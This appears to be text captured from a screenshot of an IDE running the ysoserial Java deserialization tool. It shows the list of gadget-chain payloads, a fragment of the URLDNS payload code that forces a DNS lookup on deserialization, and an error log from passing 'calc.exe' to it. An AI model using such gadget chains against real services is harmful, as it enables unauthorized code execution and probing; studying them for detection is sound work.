 Project
README.md
pom.xml (ysoserial)
URLDNS.java
PayloadRunner.java
Maven
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayloa
ROME
Spring1
Spring2
URLDNS
Vaadin1
Wicket1
secmgr
Deserializer
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part
1 4
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( url: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers t
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's ha
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
68 /**
69 * <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance
70 * DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
71 * using the serialized object.</p>
Profiles
ysoserial
Lifecyc
Plugins
Depen
n:
URLDNS
D:\语言环境\JDK8_32\bin\java.exe ...
generating payload object(s) for command: 'calc.exe'
Exception in thread "main" java.net.MalformedURLException Create breakpoint : no protocol: calc.exe
at java.net.URL.<init>(URL.java:593)
at ysoserial.payloads.URLDNS.getObject(URLDNS.java:56)
at ysoserial.payloads.util.PayloadRunner$1.call(PayloadRunner.java:28)
at ysoserial.payloads.util.PayloadRunner$1.call(PayloadRunner.java:21)
at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:72)
at ysoserial.payloads.util.PayloadRunner.run(PayloadRunner.java:21)
at ysoserial.payloads.URLDNS.main(URLDNS.java:65)
Picked up JAVA_TOOL_OPTIONS: -Dfile.encoding=UTF-8
Process finished with exit code 1
Event Log
Reduce the indexing time and CPU load with pre-built Maven librar
Always download
Download once
Don't show again
Configure...
10:45 Build completed successfully in 4 sec, 989 ms
10:47 All files are up-to-date
10:48 All files are up-to-date
10:49 Build completed with 1 error and 0 warnings in 1 sec, 330 ms
10:50 Build completed successfully in 1 sec, 368 ms
10:58 All files are up-to-date